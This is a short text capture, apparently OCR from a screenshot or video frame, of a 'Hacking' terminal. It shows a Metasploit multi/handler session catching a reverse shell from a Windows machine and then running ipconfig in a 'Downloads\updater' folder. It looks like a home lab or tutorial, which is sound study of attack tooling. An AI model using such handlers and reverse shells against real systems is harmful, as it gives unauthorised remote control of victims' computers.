 dlowrie@zorin-mac: ~/Hacking
dlowrie@zorin-mac: ~/Hacking 90×19
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.1.3:443
[*] Command shell session 1 opened (192.168.1.3:443 -> 192.168.1.215:64871)
12:19:51 -0500
PS C:\Users\Saitama\Downloads\updater> ipconfig